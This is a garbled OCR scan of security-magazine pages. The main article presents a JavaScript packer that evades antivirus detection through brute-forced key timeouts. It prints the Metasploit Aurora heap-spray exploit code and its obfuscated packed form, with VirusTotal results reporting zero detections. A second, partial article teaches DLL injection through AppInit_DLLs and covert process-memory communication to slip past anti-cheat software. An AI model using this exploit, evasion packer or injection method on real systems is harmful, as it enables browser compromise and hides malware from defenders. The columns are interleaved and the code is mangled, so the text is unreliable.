terpreted language, websites have to of Javascript, obfuscation of the exploit code is quite easy. As Javascript is an indeliver the source code to the user. Therefore, obfuscation of Javascript is commonly applied to protect the source code against simple copy and paste, saving the intellectual property of the developer.

Algorithms used for obfuscating exploit code have vastly improved in the last years.

Commercial tools are available, and even obfuscators using steganography (hiding payload in whitespace formatting) have been developed.

#### **Problems detecting Javascript Malware**

This leads to the problem that known signatures do not work due to the dynamically obfuscated code, while the obfuscation itself is no prove for the code being malicious. Thus, an anti virus scanner needs a good emulation engine to figure out what actions a script will perform after being unpacked. In the end, this leads to the well known race between attackers and security software vendors.

Up to this point, obfuscation methods used in order to protect intellectual property of source code, as well as to hide exploit signatures, seem to have almost everything in common: all of them try to reach their goal through complexity, hiding the real code from either a human or a detec-

tion software.

# Circumventing Signature-Based Detection of Javascript Exploits with Forced Timeouts By Sven Taute

document creat  $-61$  array  $111 =$ el array) [i] data =  $#$ {bleh}

 $|$ {var event} =  $null;$  $\frac{1}{2}$  {var memory} = new Array ()  $|var$  unescape) = unescape ction #{var boom} ()

 $\frac{1}{2}$  (var\_shellcode) =  $\frac{1}{2}$  (var\_unescape) ( **#TRex. Text.to** scape(regenerate payload(cli) encoded  $\frac{1}{2}$  {var spray} =  $\frac{1}{2}$  {var unescape} ( "0"  $^m c'' + ^m 0'' + ^m d''$  ); #(var spray) += #(var spray) ) while ( #(var spray).leng

 $(\frac{1}{2} \{var_i\}) = 0$ ;  $(\frac{1}{2} \{var_i\}) < 150$ ;  $(\frac{1}{2} \{var_i\}) + (-1)^{(\frac{1}{2} \{var_i\})}$  $\{rax\ spray\}$  +  $\{\{\text{var shellcode}\}\$ 

nction #{var loaded} (#{var loaded arg))

 $\tan$  boom  $\int$   $\int$ war event) = document.createEventCbject(#{var loaded are

As signatures do not work, an anti virus engine has to analyze and emulate Javascript until it sees the real functionality of a script, in order to detect malicious code. As mentioned before, Javascript is a language with countless ways to hide code - it supports some sorts of metaprogramming, meaning code can modify itself and create new code. Decrypting a string and executing the result with the eval() function is a well known method. Since the code has to be able to execute itself, every Javascript obfuscator integrates the key and decrypts itself with a massively obfuscated algorithm.

**Different goals and constraints of Javascript packers** From an attackers' point of view, there is one advantage over the website developer that has not been taken into account in most Javascript packers: the time factor. The obfuscated code in a legitimate website has to execute almost as fast as if it were not packed. Nevertheless, from an attackers' point of view we do indeed have some time - it does not matter if the exploit executes in milliseconds or 2 seconds - the average victim won't notice it and would not even be able to find the task manager to kill the process in that time.

However, the anti virus scanner has to handle the javascript in the same way as the website developer - the execution may not take significantly more time than without scanning it, so at best it has tenths of a second.

**Taking advantage of the time factor** To take advantage of this, the packer needs to create code that cannot be analyzed within a certain timespan. As the technique should not rely on complexity, it has to be implemented in a way that makes it impossible to analyze the code within a short time, regardless of how well the Javascript emulation of the anti virus engine works.

Again, the solution is to encrypt the payload. In contrast to the existing packers, this new one does not in-

*With the rise of web-based threats, Javascript has become an increasingly used language for client-side attacks. Most vulnerabilities in browsers require script code to be executed in the victims browser. In most cases, these scripts prepare the exploitation and trigger a vulnerability.*

# Application Security Application Security

clude the full key needed to decrypt the payload – consequently, it is not possible to decrypt it in reasonable time. Not only the AV scanner cannot access the payload, the attacked browser cannot either. As already stated, the analysis by the AV scanner is time-critical, the execution in the attacked browser, however, is not. Thus, we create a loader that tries to find the key to access the payload via brute force and choose a key that is crackable within a few seconds. As a result, the anti virus engine times out, but the payload gets executed in the browser.

Todays highly optimized Javascript engines in modern browsers, by executing the brute force algorithm quite fast, give us even more of an advantage.

#### **Implementing the concept**

To implement the cryptographic functionality, this packer uses a free MD5 library that cannot be detected as malicious, as it is used on legitimate sites.

The packer uses the MD5 hash of a key to xor-encrypt the payload, whereby the key itself is splitted into three parts. The browser is given the first part with the delivered script. The second part is the query string of the URL the browser is redirected to. The webpage alone (which is often saved as a temporary file) thereby does not contain everything needed to decrypt the payload and cannot be analyzed without access to the query string.

The third part of the key has to be guessed. To make this possible, the browser gets the md5 hash of that part, combined with a salt value to prevent precomputation of the possible hashes, as the keys are rather short.

chosen, one of the first guesses will be the right one. To circumvent this issue, 5 keys of a smaller size (1/5) have to be cracked. With this trick and some further optimizations it is possible to generate keys that will take the targeted time to compute.

The implementation of the last part is important: the key has to be randomly chosen so that it takes about 2-3 seconds to crack. If a weak key is will take vast amounts of time in old-



After calculating the unknown part of the key (based on the known MD5 hash), the victims' browser is able to reassemble the original key. This is thereafter used to decrypt the payload, which then gets executed, using the eval() function.

Another difficulty lies in the execution time of Javascript in different browsers. Scripts that will run in one second in the latest browser versions

er ones (e.g. Internet Explorer 6). As most exploits target specific browser versions, the performance of the executing Javascript engine is known. Therefore, the packer can be given the expected speed of the executing Javascript engine (as a consequence, an AV scanner is in advantage if an old browser is attacked).

```
text{ deptha} (rand(100) + 1)textsubsub>1 (rand(100) + 1)
var_event = rand_text_alpha(rand(100) + 1)
var_loaded_arg = rand_text_alpha(rand(100) + 1)
                                  text alpha(rand(100) + 1)var_spray = rand_text_alpha(rand(100) + 1)
var_i = rand_text_alpha(rand(100) + 1)
var_el_array = rand_text_alpha(rand(100) + 1)
var_grab_mem = rand_text_alpha(rand(100) + 1)
var_unescape = rand_text_alpha(rand(100) + 1)
var_shellcode = rand_text_alpha(rand(100) + 1)
                                  js = %Q|var #{var_element} = "COMMENT";
var #{var_el_array} = new Array();
for (i = 0; i < 1300; i++)
#{var_el_array}[i] = document.createElement(#{var_element});
#{var_el_array}[i].data = "#{bleh}";
{
var #{var_shellcode} = #{var_unescape}( '#{Rex::Text.to_unescape(regenerate_
payload(cli).encoded)}');
var #{var_spray} = #{var_unescape}( "%" + "u" + "0" + "c" + "0" + "d" + "%u" 
+ "0" + "c" + "0" + "d" );<br>do { #{var_spray} += #{var_spray} } while( #{var_spray}.length < 0xd0000 );<br>for (#{var_i} = 0; #{var_i} < 150; #{var_i}++) #{var_memory}[#{var_i}] =<br>#{var_spray} + #{var_shellcode};
 function #{var_loaded}(#{var_loaded_arg})
#{var_boom}();
#{var_event} = document.createEventObject(#{var_loaded_arg});
document.getElementById("#{var_span_id}").innerHTML = "";
window.setInterval(#{var_grab_mem}, 50);
       \\u0c0f\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0
u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d
u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d
u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d
u0c0d\\u0c0d\\u0c0d";
for (i = 0; i < #{var_el_array}.length; i++)
          Listing 1. JS code generation from the original metasploit aurora module
```
#### **Integration into the Metasploit framework and further use cases**

*Listing 1* shows parts of the original aurora exploit from the Metasploit framework. All variable names are manually set to random strings, making the code hard to read and maintain. The newly developed packer leaves the original code almost untouched. The code gets encrypted and combined with a loader to decrypt it – the loader



**} var #{var\_event} = null; var #{var\_memory} = new Array(); var #{var\_unescape} = unescape; function #{var\_boom}()**

.<br>**#{var boom}();** 

**function #{var\_grab\_mem}()**

**{ #{var\_el\_array}[i].data = p; } var t = #{var\_event}.srcElement;**

packed code could at least be rated as suspicious and queued for further analysis. Asynchronous techniques, in combination with a good Javascript emulation engine, can still be used to detect the original payload.

Recent research deals with the problems of client side attacks that are often too complex to analyze in a short time – the project Razorback™ (formerly known as Near Real-Time Detection) from the Sourcefire Vulnerability Research Team Labs might be a way to handle the problems arising with the techniques described in this paper, especially from the perspective of a network IDS (*See http://labs.snort.org/razorback/*).

Another solution are behavioralbased detection and whitelisting: even if the Javascript code cannot be analyzed, the malicious activities of the final payload could still be detected and prevented.

#### **Conclusion**

Although the described technique might pose another difficulty to AV products, it is likely to be used in targeted attacks. These are an often insufficiently considered aspect - the exploits that are widely spread will be found by AV vendors and signatures will be created. In contrast, code used in a targeted attack will most likely never be seen by an AV vendor.

No tested AV product has detected the generated Javascript code samples as being malicious. Though this is valid for most new packers, I think it will be true for this one for quite some time. It shows again that new techniques like behavioral based detection are needed and AV scanners cannot solely rely on known signatures - those will not be found within reasonable time when the code is packed with the described techniques. •

*Please visit the author's website at http://relentless-coding.blogspot.com/p/ projects. html for the latest updates on the project*.





A shortened example of the created Javascript code is shown in *Listing 3*.

*Figure 2* shows the detection of the first version of the aurora exploit from the metasploit framework on virustotal.com. *Figure 3* contains the results

for the packed version. Though Virus-Total does not exactly reflect an anti virus product running on an attacked client, this does show that the packer is successful in helping circumvent anti virus engines.

In contrast to other packers, the purpose of this one lies solely in penetration testing scenarios – except for the needed techniques, no additional steps have been taken to complicate manual analysis.

The presented solution also works for Javascript embedded in PDF files. Although obfuscated code in PDF files is not as common as in web pages, it seems that many AV scanners trigger on Javascript only if they see the signature of a vulnerable function that is going to be exploited.

#### **Countermeasures**

Though the analysis and detection of the original Javascript code is not possible due to time constraints, the

```
js = %Q|var element = "COMMENT";
                                                                                                                                                                                                                            var el_array = new Array();
for (i = 0; i < 1300; i++)
                                                                                                                                                                                                                            {
el_array[i] = document.createElement(element);
el_array[i].data = "#{bleh}";
                                                                                                                                                                                                                            }
var event2 = null;
                                                                                                                                                                                                                             var memory = new Array();
                                                                                                                                                                                                                             var unescape = unescape;
                                                                                                                                                                                                                             function boom()
                                                                                                                                                                                                                            {
var shellcode = unescape( '#{Rex::Text.to_unescape(regenerate_payload(cli).
                                                                                                                                                                                                                            encoded)}');
var spray = unescape( "%" + "u" + "0" + "c" + "0" + "d" + "%u" + "0" + "c" + 
                                                                                                                                                                                                                            "0" + "d" );
do { spray += spray } while( spray.length < 0xd0000 );
for (i = 0; i < 150; i++) memory[i] = spray + shellcode;
                                                                                                                                                                                                                            }
function #{var_loaded}(loaded_arg)
                                                                                                                                                                                                                            boom();
event2 = document.createEventObject(loaded_arg);
                                                                                                                                                                                                                            document.getElementById("#{var_span_id}").innerHTML = "";
window.setInterval(grab_mem, 50);
                                                                                                                                                                                                                              function grab_mem()
                                                                                                                                                                                                                               = "\\u0c0f\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\uu0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\
                                                                                                                                                                                                                            u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\
u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\u0c0d\\
                                                                                                                                                                                                                            u0c0d\\u0c0d\\u0c0d";
for (i = 0; i < el_array.length; i++)
                                                                                                                                                                                                                            {
el_array[i].data = p;
                                                                                                                                                                                                                            }
var t = event2.srcElement;
                                                                                                                                                                                                                             @packer = JSidle.new(js)
                                                                                                                                                                                                                                 res = @packer.pack()
                                                                                                                                                                                                                                       <u>i</u>ded = res[:js_encoded]
Figure 2. VirusTotal results for the aurora exploit Listing 1 using the USID results for the packed version Listing 2. Code from Listing 1 using the JSidle packer
                                                                                                                                                                                                                            var aus = 'gcpheucqynasanehywsoywuhcympyss';
var rcnp = '13544715 ... 09391c69';
                                                                                                                                                                                                                             var rcnp =<br>var hoh = '
                                                                                                                                                                                                                                   f(x) = 0; i \text{cm}[\iota x 6c' + \iota e5a'.replace(\text{[5a]}/g, \iota') + \iota x 6e' + \iota x 67\x 74\iotax68'];i+=2) {
                                                                                                                                                                                                                                            ,<br>oh += String['fur5oWmq'.replace(/[u5Wq]/g, '') +<br>CF0obd9eB'.replace(/[KfVsNF0b9B]/g, '')](parseInt(rcnp['s' + 'u'
                                                                                                                                                                                                                            'CKhfaVsrNCF0obd9eB'.replace(/[KfVsNF0b9B]/g, '')](parseInt(rcnp['s' + 'u' + 
'b' + '\x73\x74\x72' + '\x69\x6e\x67'](i, i+2), 16));
                                                                                                                                                                                                                            }
var fdnu = location.search['\x73\x75\x62\x73\x74\x72\x69' + '\x6e\x67'](1);
var ggp = 'baiucgpafdwomy';
                                                                                                                                                                                                                            var nfn = 'raieocaiadwibyrh';
var ocwe = 'f1070c645e25b1387b012326245cde5c';
var quo = fdnu + ggp;
                                                                                                                                                                                                                             var oiai = false;
                                                                                                                                                                                                                             var fwg;
                                                                                                                                                                                                                             var snmpi;
                                                                                                                                                                                                                             var fqw = "abcdefghijklmnopqrstuvwxyz";
                                                                                                                                                                                                                             var gccr = 1;
                                                                                                                                                                                                                             while (true) {
                                                                                                                                                                                                                                         var snmpi = "";
                                                                                                                                                                                                                                          var ehoo = gccr;
while (ehoo > 0) {
                                                                                                                                                                                                                                                       var dwodi = ehoo % 26;<br>
snmpi = fqw['\x73\x75' + '\x62\x73\x74\x72\x69\x6e' + 'g'
                                                                                                                                                                                                                            snmpi = fqw['\x73\x75' + '\x62\x73\x74\x72\x69\x6e' + 'q']<br>
(dwodi, dwodi + 1) + snmpi;<br>
ehoo = Math['\x66\x6c' + 'o4oErK8'.replace(/[4EK8]/g, '')]<br>
(ehoo / 26);
                                                                                                                                                                                                                                          }
if (hex_md5(nfn + snmpi) == ocwe) {
                                                                                                                                                                                                                                                        break;
                                                                                                                                                                                                                                          }
gccr++;
                                                                                                                                                                                                                            }
var fwg = hex_md5(quo + snmpi);
                                                                                                                                                                                                                             var hran = ',<br>for (i=0;i<hoh['\x6c\x65\x6e' + '\x67\x74\x68'];i++) {
                                                                                                                                                                                                                            for (i=0; i\nk_0[\sqrt{k60}x66]x6e' + \sqrt{k67}x74\sqrt{k68'}j; i++)\n<br>
hah i+3 filtrib<br/>Werelace (/[Yu50Wmg'.replace (/[U50Yq]/g, '') +<br>
'CKhfaVsrNCF0obd9eB'.replace (/[KfVsNF0b9B]/g, '')](hoh['\x63\x68' + '\x61\x72\x43\x6f\x64' + '\x
                                                                                                                                                                                                                                               Listing 3. Shortened example of the resulting packed JS code
```
**window['euD'.replace(/[uD]/g, '') + 'v3'.replace(/[3]/g, '') + 'av1'. replace(/[v1]/g, '') + '\x6c'](hrah);**

# File index html received on 2010.06.25 22:39:02 (UTC)

Current status: finished Result 0/41 (0.00%)

Version

 $5.0.0.30$ 

 $8.2.4.2$ 

 $7.0.3.7$ 

 $5.2.0.5$ 

 $4.8.1151.0$ 

 $5.0.332.0$ 

 $9.0.0.016$ 

 $0.96.0.3 - qit$ 

5.0.2.03300

 $7.0.17.0$ 

16.1.7668

 $4.6.1.107$ 

9.0.15370.0

 $4.1.111.0$ 

T3.1.1.84.0

13.0.900

7.0.0.125

 $2010.1$ 

1.5907

5229

 $E.05.10$ 

10.0.7.7

 $7.0.3.5$ 

 $4.54.0$ 

 $6507$ 

22.53.04.05

20101.1.0.89

 $6.5.2.0.303$ 

 $9,120,0,1004$ 

 $9,120,0,1004$ 

2010.6.21.3896

 $3.12.12.5$ 

 $5.0.27.0$ 

 $3.0$ 

 $2010 - 06 - 25.01$ 

5.400.0.1150

21.

 $7.1$ 

10.00

\$219

2010.04.25.04

Print results

Result

w

 $\sim$ 

 $\sim$ 

 $\boldsymbol{\alpha}$ 

 $\omega$ 

 $\sim$ 

i.

 $\sim$ 

 $\sim$ 

Last Undate

2010.06.25

2010.04.25

 $2010.06.25$ 

2010.06.25

2010.06.25

2010.06.25

2010.06.25

2010.06.25

2010.06.25

2010.06.25

2010.06.25

2010.06.25

2010.05.26

2010.06.24

2010.06.25

2010.06.25

2010.06.25

2010.06.25

2010.06.26

2010.06.25

2010.06.25

2010.06.25

2010.06.26

 $2010.06.25$ 

2010.06.25

2010.06.25

2010.06.25

 $2010.06.25$ 

2010.06.25

2010.06.25

2010.06.26

2010.06.25

2010.06.25

2010.06.25

2010.06.25

2010.06.25

2010.06.25

2010.06.26

2010.06.25

2010.06.25

2010.06.25

**IFI Compact** 

Antivirus

a-squared

Abril ab-V3

Antiy-AVL

Authentium Avant.

**HitDefender** 

CAT-QuickHeal

AntiVir

**Avenue** AVG.

 $C1$  an  $\lambda$ V Conodo

DrWeb

eSafe

 $P-Pzot$ 

F-Secure

**Fortinet** 

CData

Ikarus

Jiangwin

Kaspersky

Microsoft

HOD 32

Hornan

nProtect

PCTools

Panda

Previc

Pising

Sophos

Sumbelt

Symantec

TheHacker

Trendflicko

vnado

ViRobot.

VirusBuster

TrendMicro-HouseCall

McAfee-GW-Edition

NcAfee

eTrust-Vet

## Application Security Application Security



# **FAPPLICATION SECURITY**

# point is nothing special. See Listing 1. Will WORSION:<br>The call to ::Beep() is simply to let us and hampered. Anti-cheat software temp\MyDILdll?, without the quota-<br>know that the DLL has been loaded typically detect brute-Making The Process Come To You

**EXECUTE 2018** Atternal hacks and tools are unlike other versions of Windows<br>the fastest to be blocked which relay the sound to the moth-<br>simply due to hooks placed erboard speaker.<br>on system calls that are<br>frequently need xternal hacks and tools are unlike other versions of Windows the fastest to be blocked simply due to hooks placed on system calls that are the target game.

that allows external hacks and tools to access any target process by using DLL injection to bring the target process to the tool/hack, avoiding any calls to hooked system functions that would trigger anti-cheat action if called directly.

In this article, there are 2 separate entities of code: One for the DLL to be injected into the game, and one for the tool/hack that will interface with the DLL in order to get information about the target process secretly. The terms "DLL" and "client" will be used to refer to these applications respectively from here out.

#### **CREATING THE DLL**

A DLL is the foundation for the entire process. We begin by creating a basic skeleton DLL and injecting it into a process. The code for our DLL at this point is nothing special. See *Listing 1*.

This article covers a bypassing method Debugging property page. Set the soft® Visual Studio®, open the project properties (Alt-F7) and select the Command to "winmine.exe" (with or without quotes) on Windows XP or "Minesweeper.exe" on Windows Vista or Windows 7. This should be done on the Debug build (the Release build is optional).With the Debug build active, press F5 to launch Minesweeper, then use any software to inject your DLL (MHS, CheatEngine, etc.) into the newly opened Minesweeper. If you have set a breakpoint inside DllMain(), you will see it being hit as soon as you inject the DLL manually. You can single-step and debug normally from here.

The call to ::Beep() is simply to let us know that the DLL has been loaded into the target process. Use any DLL injector, pick a random process, and inject your skeleton DLL. If you hear a beeping sound, your DLL is working and has been successfully injected.

*Note:* On Windows 7, the Beep() function uses the default soundcard,

which relay the sound to the motherboard speaker.

> For these systems, it is better to use one of the alternative methods for DLL injection.

> After setting AppInit DLLs to "F:\ temp\MyDll.dll", without the quota-

## **INJECTING THE DLL**

Once we have tested that the DLL is ready for injection, we need to test our methods for injecting it into all processes silently. There are several ways to inject a DLL into a target process, and ultimately any of them will work for our purposes as long as the injection process is not detected and hampered. Anti-cheat software typically detect brute-force injection

methods using CreateRemoteThread() and SetWindowsHookEx(), but if these methods work on the target process(es) of your choice, feel free to use them. The method explored in this article is the AppInit\_DLLs registry key which is used frequently by non-intrusive applications.

The easiest way to test our method is to manually add the path to our DLL to the HKEY LOCAL MACHINE\ SOFTWARE\Microsoft\Windows NT\ CurrentVersion\Windows\AppInit\_ DLLs using regedit, then load a process such as Notepad or Windows Calculator.

*Note:* In Windows XP, this task is simple. In Windows Vista, security measures will probably prevent you from using this method. Windows 7 can work, but only after you jump through some hoops and modify 2 other registry values in the same location (LoadAppInit\_DLLs and RequireSignedAppInit\_DLLs).

# *Avoiding detection from anti-cheats is the largest hurdle for budding game hackers these days. The only long-lasting method for avoiding detection is DLL injection.*

By **Shawn Wilcoxen**



 **return TRUE;**

spaces, so you must use a path that has no spaces.

Immediately after applying these changes to the registry, loading an application such as Windows Calculator results in a short beep, confirming that the system is working. In order to proceed, remove the entry from the registry and reboot.

#### **COMMUNICATION THEORY**

The DLL needs to broadcast its presents to every other process in the system. If one (or more) of the processes responds, the DLL needs to make a "connection" to that process, allowing more streamlined communication between them.

There are many ways to set up a private communication network. By "private", we mean a communication network that should not trigger alarms inside the software of interest. For example, if your communication network uses SendMessage() with HWND\_BROADCAST and (WM\_USER + 0x100) parameters, an anti-cheat could be updated to pick up this message and assume your communication network is active, shutting down the game.

There are many ways to mask the communication network, however. One method that takes work to detect is via LAN communication. Another possibility is to simply not send messages to the target window. The name of your DLL should be random, so only the DLL itself and your client software actually know its name. If your client software unloads the DLL from itself, the DLL only needs to send its secret message to processes that do not have that DLL loaded. This is the method chosen for this article. The client software may not initiate contact in any way, since that may disturb any protections surrounding the game. But at the same time the DLL does not know beforehand if a given process is the client, so a special address for data sharing cannot be

preallocated. The method discussed uses SendMessage() (only to applications that do NOT have the DLL loaded) to initiate the first contact, and then uses ReadProcessMemory() and WriteProcessMemory() thereafter to communicate.

#### **GETTING READY**

There are a few key issues to cover before we can implement the communication layer. Firstly, it is vital that you create a class for working with the target process. Wrap system functions inside this class so that they can be overridden and changed later. For example, instead of calling ReadProcess-Memory() directly, call the wrapper function on an instance of your class, which will in turn call ReadProcess-Memory(). Later, when you want to add a kernel driver to change how you read process memory, you can simply override the function on your class and create an instance of that class instead. All code that uses the wrappers on your class will be automatically updated. A truncated example of such a class is shown in *Listing 2*.

#### **MAKING THE CONNECTION**

Eventually we will make a connection to the client application from the DLL and use a class to manage each connection. However, in order to get to that point, we must first detect the client application. At first glance this seems simple enough; the idea is to simply send a message to each process and see if the process replies. The method could be to just allocate a buffer where the client can post its reply and then send that address to every process. The one that fills in the buffer with a reply buffer is the client application.

Unfortunately, however, we could have multiple instances of the client application open, and if they both reply over the same buffer one reply would be lost, and the DLL could only connect to one of them. Instead, we will need a buffer for each process that could potentially reply

 **\*/ VOID WINAPI CDllMagic::InitiateCommunication( DWORD \_dwId ) { // Attempt to open the given process.**

CProcess pProc;<br> **HANDLE hProc = pProc.OpenProcess( PROCESS\_VM\_READ | PROCESS\_VM\_WRITE |<br>
PROCESS\_VM\_OPERATION, FALSE, \_dwId );<br>
// Errors are non-fatal.** 

**class CDllMagic { … VOID WINAPI InitiateCommunication( DWORD \_dwId ); /\*\* \* Make the initial contact with a process we suspect is the client. Listing 6. The code for initiating contact from the DLL.**

# **if ( !hProc ) { return; } // Allocate memory inside the given process.** LPVOID lpvAddress = pProc.VirtualAllocEx( hProc, NULL, sizeof( HITB<br>
COMMUNICATION BUFFER), MEM COMMIT, PAGE\_READWRITE );<br>
if ('lpvAddress ) = {<br>
/'Abort!<br>
::CloseHandle( hProc );<br>
return;<br>
